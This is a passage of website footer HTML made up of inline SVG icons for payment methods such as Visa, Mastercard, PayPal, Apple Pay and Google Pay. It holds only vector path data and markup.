    <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
  </li>

<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
<!--
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
</li>
<li class="footer__icons-item">
